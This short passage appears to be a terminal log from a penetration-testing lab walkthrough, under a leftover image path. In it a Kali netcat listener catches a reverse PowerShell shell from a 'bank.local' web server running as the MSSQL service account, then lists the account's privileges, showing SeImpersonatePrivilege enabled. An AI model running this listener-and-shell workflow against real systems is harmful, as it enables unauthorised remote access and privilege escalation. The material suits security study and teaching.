 ┌──(user㉿kali)-[/opt/windows/krbrelayx]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [192.168.248.3] from web01.amsterdam.bank.local [10.0.0.5] 49758
Windows PowerShell running as user MSSQL$DEV on WEB01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt service\mssql$dev
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled